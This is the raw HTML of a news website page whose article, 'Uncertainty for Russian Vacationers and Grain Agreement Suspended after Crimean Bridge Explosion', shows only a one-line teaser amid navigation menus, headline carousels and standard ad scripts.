<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/europe/">Europe</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/">July 17, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/europe/" rel="category tag">Europe</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/top-stories/" rel="category tag">Top Stories</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:45.067%"><img width="750" height="338" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Uncertainty for Russian Vacationers and Grain Agreement Suspended after Crimean Bridge Explosion" decoding="async" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Uncertainty%20for%20Russian%20Vacationers%20and%20Grain%20Agreement%20Suspended%20after%20Crimean%20Bridge%20Explosion&url=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F&title=Uncertainty%20for%20Russian%20Vacationers%20and%20Grain%20Agreement%20Suspended%20after%20Crimean%20Bridge%20Explosion" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Funcertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg&description=Uncertainty%20for%20Russian%20Vacationers%20and%20Grain%20Agreement%20Suspended%20after%20Crimean%20Bridge%20Explosion" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><a href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/2/"><img loading="lazy" decoding="async" class="alignnone wp-image-3979" src="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-300x135.jpg" alt="" width="1084" height="488" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7-933x420.jpg 933w, https://www.todaynewspost.net/wp-content/uploads/2023/07/5462jh7.jpg 1266w" sizes="(max-width: 1084px) 100vw, 1084px" /></a><a href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/2/"><span style="color: #102c86;">Russia accuses Ukraine of a &#8220;terrorist attack&#8221; and Kiev remains silent &#8211; after the explosion on the Crimean bridge, many details are still unclear.</span></a></p>
								<div class="jeg_pagelinks jeg_pagination jeg_pagenav_1 jeg_alignleft no_navtext">
                <span class="page_info">Page 1 of 2</span>
                <div class="nav_link"><span class="page_number active">1</span><a class="page_number" href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/2/">2</a><a class="page_nav next" href="https://www.todaynewspost.net/uncertainty-for-russian-vacationers-and-grain-agreement-suspended-after-crimean-bridge-explosion/2/"><span class="navtext">Next</span></a></div>
            </div>
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/europe/" rel="tag">Europe</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/un-chief-grain-agreement-termination-threatens-global-food-security/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="34" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="UN Chief: Grain Agreement Termination Threatens Global Food Security" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/07/ryenw-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/un-chief-grain-agreement-termination-threatens-global-food-security/">
                        UN Chief: Grain Agreement Termination Threatens Global Food Security                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_3978_0_697e87a66e0b5   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3978_1_697e87a66e748  normal " data-unique="jnews_module_3978_1_697e87a66e748">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
